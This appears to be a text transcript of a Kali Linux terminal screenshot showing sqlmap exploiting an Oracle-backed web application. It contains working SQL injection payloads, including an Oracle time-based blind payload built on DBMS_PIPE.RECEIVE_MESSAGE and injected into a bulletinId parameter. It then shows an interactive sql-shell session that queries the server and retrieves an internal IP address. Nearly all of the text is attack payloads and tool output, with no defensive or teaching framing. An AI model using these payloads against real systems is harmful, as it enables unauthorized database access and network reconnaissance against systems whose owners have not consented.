 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ELSE 0 END) FROM DUAL)||CHR(113)||CHR(121)||CHR(108)||CHR(111)||CHR(113)) AND 'D
AtU'='DAtU
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: .pen=pe81&.ia=false&action=bulletinBrowser&.pmn=view&bulletinId=026
1e216-f149-11df-b88f-253e3a651013' AND 8998=DBMS_PIPE.RECEIVE_MESSAGE(CHR(76)||C
HR(102)||CHR(69)||CHR(73),5) AND 'wGmi'='wGmi
---
[18:58:58] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[18:58:58] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select sys_context('userenv','ip_address') from dual;
[18:59:38] [INFO] fetching SQL SELECT statement query output: 'select sys_contex
t('userenv','ip_address') from dual; '
[18:59:43] [WARNING] reflective value(s) found and filtering out
select sys_context('userenv','ip_address') from dual;  [1]:
sql-shell> select utl_inaddr.get_host_address from dual
[19:01:33] [INFO] fetching SQL SELECT statement query output: 'select utl_inaddr
.get_host_address from dual'
[19:01:35] [INFO] retrieved: 172.16.1.24
select utl_inaddr.get_host_address from dual:    '172.16.1.24'
sql-shell>